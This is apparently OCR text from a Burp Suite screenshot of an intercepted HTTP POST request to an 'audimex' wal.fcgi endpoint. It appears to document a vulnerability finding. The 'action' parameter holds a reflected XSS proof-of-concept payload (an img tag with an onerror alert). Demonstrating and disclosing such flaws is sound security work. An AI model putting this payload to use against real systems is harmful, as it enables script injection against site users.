 Request to https:// :443
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 POST /audimex/cgi-bin/wal.fcgi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https:// audimex/cgi-bin/wal.fcgi
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 128
10 DNT: 1
11 Connection: close
12 Cookie: wal_sid_1=e4393a65242e97aa 6; last_sid_index=1
13 Upgrade-Insecure-Requests: 1
14
15 sid=1&tid=1601888867&fid=308d4ef5e8e581e900880e9476ad900c&action=
customer_listof_actions.plXXX%3cimg%20src%3dX%20onerror%3dalert(%22XSS-Reflected%22)%3e%3c!--&jid=981560&
read_only=1&t+i+d=9265749